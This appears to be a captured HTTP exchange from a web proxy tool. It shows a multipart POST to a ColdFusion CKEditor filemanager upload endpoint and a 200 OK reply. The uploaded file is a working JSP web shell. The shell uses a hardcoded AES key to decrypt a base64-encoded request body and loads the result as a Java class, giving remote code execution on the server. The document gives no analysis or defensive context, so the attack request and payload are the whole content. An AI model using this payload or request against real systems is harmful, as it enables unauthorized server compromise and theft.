 Request
Pretty Raw Hex \n
1 POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/upload.cfm
HTTP/1.1
2 Host: 5
3 User-Agent: Go-http-client/1.1
4 Content-Length: 916
5 Content-Type: multipart/form-data;
boundary=e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0
6 Accept-Encoding: gzip
7
8 --e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0
9 Content-Disposition: form-data; name="file";
filename="b79f4282c451e975c357d9616acea7ba.jsp"
10 Content-Type: application/octet-stream
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
13 --e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0
14 Content-Disposition: form-data; name="path"
15
16 path
17 --e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=UTF-8
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: ASP.NET
5 Date: Fri, 06 Aug 2021 10:22:36 GMT
6 Content-Length: 73
7
8
9
10 <script type="text/javascript">
11 parent.fm.fmreturnhome()
12 </script>